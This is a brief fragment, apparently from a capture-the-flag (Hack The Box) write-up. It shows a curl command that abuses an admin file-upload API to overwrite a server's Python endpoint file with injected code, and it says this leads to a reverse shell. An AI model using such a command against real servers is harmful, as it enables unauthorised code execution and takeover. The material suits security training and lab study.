 curl http://<IP>/api/v1/admin/file/$(echo -n "/home/htb/app/api/v1/endpoints/user.py" | base64) -H "Content-Type: application/json" -d '{"file": "CODE HERE"}' -H 'Authorization: Bearer <TOKEN>' Then, we can access the custom endpoint to gain a reverse shell easily.